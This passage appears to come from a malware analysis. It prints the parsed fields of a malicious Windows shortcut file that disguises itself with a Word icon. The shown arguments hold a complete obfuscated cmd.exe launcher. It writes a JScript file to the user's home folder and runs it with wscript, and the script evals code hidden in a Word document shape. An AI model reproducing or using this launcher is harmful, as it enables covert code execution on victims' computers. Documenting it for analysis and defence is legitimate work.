 50. [String Data]
51. Relative path (UNICODE): ..\..\..\Windows\System32\cmd.exe
52. Arguments (UNICODE): /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{
53. w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shape
54. s(1).TextFrame.TextRange.Text);}catch(e){}; >%HOMEPATH%\md5.txt & echo %x:@=%|cmd
55. Icon location (UNICODE): c:\Users\andy\Desktop\2013-Word.ico